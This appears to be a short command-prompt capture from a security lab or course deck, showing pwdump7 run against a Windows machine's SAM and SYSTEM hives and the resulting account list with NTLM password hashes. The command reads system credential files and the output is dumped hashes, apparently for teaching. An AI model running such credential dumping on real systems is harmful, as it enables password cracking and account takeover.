 C:\Users\student\Downloads\pwdump7>pwdump7 -s C:\Windows\System32\config\sam C:\
Windows\System32\config\SYSTEM
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31246EB067DDCD3CD026D0B31A038
0AD:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
student:1001:NO PASSWORD*********************:3DBDE697D71690A769204BEB12283678::
: